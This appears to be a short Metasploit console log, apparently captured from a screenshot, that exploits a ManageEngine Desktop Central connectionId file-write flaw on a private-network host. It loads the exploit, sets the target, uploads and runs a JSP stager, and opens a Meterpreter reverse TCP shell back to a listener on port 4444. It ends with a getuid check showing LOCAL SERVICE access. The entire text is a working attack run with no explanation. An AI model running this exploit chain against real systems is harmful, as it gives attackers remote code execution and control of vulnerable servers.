 msf6 > use exploit/windows/http/manageengine_connectionid_write
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > set rhosts 172.20.10.3
rhosts => 172.20.10.3
msf6 exploit(windows/http/manageengine_connectionid_write) > run
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] Creating JSP stager
[*] Uploading JSP stager saBnS.jsp...
[*] Executing stager...
[*] Sending stage (176198 bytes) to 172.20.10.3
[+] Deleted ../webapps/DesktopCentral/jspf/saBnS.jsp
[*] Meterpreter session 1 opened (172.20.10.4:4444 -> 172.20.10.3:49471) at 2024-02-27 05:10:06 -0500
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >